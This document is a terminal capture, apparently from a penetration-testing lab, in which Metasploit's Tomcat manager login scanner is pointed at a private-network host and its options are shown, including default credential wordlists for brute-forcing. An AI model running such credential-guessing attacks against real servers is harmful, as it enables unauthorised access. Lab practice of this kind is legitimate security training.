 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.149.129
RHOSTS => 192.168.149.129
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user
, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordli no File containing passwords, one per line
sts/tomcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.149.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordli no File containing users and passwords separated by space, one pair per line
sts/tomcat_mgr_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordli no File containing users, one per line
sts/tomcat_mgr_default_users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host